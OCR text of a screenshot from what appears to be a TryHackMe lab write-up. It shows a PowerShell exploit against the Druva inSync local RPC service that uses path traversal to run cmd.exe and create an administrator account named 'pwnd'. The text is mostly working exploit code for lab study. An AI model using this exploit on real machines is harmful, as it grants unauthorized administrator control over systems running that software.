 Editing TryHackMe-Writeups/Try
THM Browser-Based
TryHackMe | Remote
https://remote-eu-09.tryhackme.tech/#/client/MjQ0OTc2NQBjAG15c3Fs?token=9D16B0841643F943DA0D108C8BCA53D...
Untitled - Notepad
File Edit Format View Help
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
Windows (CRLF)
Ln 20, Col 18
100%
11:46 PM
8/4/2023
Type here to search
22°C Mostly sunny
ENG
7:46 PM
8/4/2023
6